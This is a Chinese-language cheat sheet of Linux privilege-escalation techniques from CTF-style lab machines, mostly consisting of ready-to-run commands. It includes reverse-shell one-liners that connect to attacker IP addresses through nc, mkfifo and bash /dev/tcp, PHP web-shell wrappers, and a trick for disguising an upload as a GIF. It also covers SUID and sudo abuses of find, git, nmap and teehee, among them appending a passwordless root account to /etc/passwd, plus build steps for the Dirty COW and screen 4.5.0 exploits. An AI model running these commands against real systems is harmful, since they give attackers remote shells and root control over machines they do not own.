靶场提权总结
in.security 提权靶场通关手册上篇 https://blog.csdn.net/weixin_47767605/article/details/106183044?utm_medium=distribute.pc_relevant_t0.none-task-blog-BlogCommendFromBaidu-1.channel_param&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-BlogCommendFromBaidu-1.channel_param
https://gtfobins.github.io/
目录
1 find root权限提权
2 exim4 提权
3脏牛提权
4nc 反弹
web反弹
5、git -p --help
6 nmap 提权
7 ubuntu 内核4.4.x提权
8 teehee
9 screen-4.5.0
10 access.log 注入
1 find root权限提权
find / -perm -u=s -type f 2>/dev/null
查看find权限
find /var/www/index.php -exec whoami \;
返回为“root”
设置nc 反弹shell
find /var/www/index.php -exec nc -lvp 9999 -e /bin/sh \;
2 exim4 提权
find / -perm -u=s -type f 2>/dev/null
找到root权限的文件
查看版本号 /usr/bin/exim4 --version
searchsploit exim
查看文件类型,用vim打开在末行命令中输入:set ff
若为其他类型,设置:set ff=unix
python -m SimpleHTTPServer 8000 开启临时web
靶机中下载,修改权限。执行例如shell.sh -m netcat
3脏牛提权
Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复
https://github.com/FireFart/dirtycow
编译执行
gcc -pthread dirty.c -o dirty -lcrypt
***gif上传法
Content-Disposition: form-data; name="fileToUpload"; filename="shell.gif"
Content-Type: image/gif
GIF98
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 [email protected]
上述红色位置,GIF98 加在文件头位置。
4nc 反弹
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.151 1234 >/tmp/f;
web反弹
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.151 1234 >/tmp/f;");
?>
system("nc -e /bin/sh 192.168.190.178 4444");
?>
system("bash -c 'bash -i >& /dev/tcp/192.168.1.105/7777 0>&1'")
kali自带webshell
/usr/share/webshells/
python 开启shell终端
python -c 'import pty;pty.spawn("/bin/bash")'
5、git -p --help
sudo git -p --help进入交互模式
输入“!whoami”
使用“!passwd root”修改root密码
#####
BASH_CMDS[a]=/bin/sh ; a #调用/bin/sh命令解释器
/bin/bash #使用bash命令解释器
export PATH=PATH:/bin:/sbin:/usr/bin:/usr/sbin #设置环境变量
######
还可以使用
git help -a
git help -g
git help -c
如果没有选项,也没有 COMMAND 或 GUIDE ,git命令的概要和最常用的 Git 命令列表将打印在标准输出中。
如果选项--all或-a给定,所有可用的命令都打印在标准输出上。
如果选项--guide或者-g给出,有用的 Git 指南列表也会打印在标准输出中。
如果给出命令或指南,则提供该命令或指南的手册页。该man程序默认用于此目的,但这可以被其他选项或配置变量覆盖。
注意,git --help ...是相同的git help ...,因为前者在内部转换成后者。
git help -a ==> git --help -a
6 nmap 提权
sudo -l
![]()
百度到可以写入一条命令到getShell,并通过nmap运行getShell成功进入root用户,在/root目录下找到theflag.txt文件
echo 'os.execute("/bin/sh")' > getShell
sudo nmap --script=getShell
cd /root
cat theflag.txt
![]()

7 ubuntu 内核4.4.x提权
查看39772.txt文件,下载攻击代码
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
解压 开启服务器(python -m SimpleHTTPServer 8000) 下载exploit.tar 放在可写目录tmp下
修改权限
搜索关键词即可得到提权脚本,我们使用39772.txt这个是经过认证的,效果更好。

找到提供的镜像,wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip下载到/tmp路径,unzip 39772.zip进行解压,tar -xvf exploit.tar进行解压,接下来根据39772.txt里的usage进行逐步操作即可。
得到root权限,最终得到flag,并且可以创建root用户,以登录虚拟机,后面的操作就不再赘述。
8 teehee
使用sudo命令查看charles用户可以哪些具有root权限的命令,发现可以使用teehee命令
sudo -l![]()
teehee命令可以写入文件内容并不覆盖文件原有内容
使用teehee命令将一个无密码用户admin写入到/etc/passwd文件,并加入到root组中
echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd![]()
![]()
切换到admin用户登录,进入到/root目录下,找到flag.txt文件
-
su admin -
id -
cd /root -
cat flag.txt
9 screen-4.5.0
使用find命令,查找具有suid权限的命令,发现screen-4.5.0
find / -perm /4000 2>dev/null
![]()
查找可用于screen 4.5.0的漏洞脚本文件
searchsploit screen 4.5.0![]()
-
cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh -
cp /usr/share/exploitdb/exploits/linux/local/41152.txt 41152.txt
![]()
将41154.sh中上面一部分c语言代码另存为libhax.c
![]()
编译libhax.c文件
gcc -fPIC -shared -ldl -o libhax.so libhax.c![]()
将41154.sh中下面一部分c语言代码另存为rootshell.c
![]()
编译rootshell.c文件
gcc -o rootshell rootshell.c![]()
将41154.sh中剩下部分代码另存为dc5.sh脚本文件
并在保存dc5.sh文件输入 :set ff=unix ,否则在执行脚本文件时后出错
![]()
![]()
使用蚁剑将libhax.so 、rootshell 、dc5.sh三个文件上传到服务器的/tmp目录下
![]()
为dc5.sh增加可执行权限,执行dc5.sh文件,成功获取到root权限
-
www-data@dc-5:/tmp$ chmod +x dc5.sh -
www-data@dc-5:/tmp$ ./dc5.sh
![]()
获取root权限后,进入root目录下,成功获取thisistheflag.txt文件
![]()
10 access.log 注入
参见https://blog.csdn.net/devil8123665/article/details/107734916


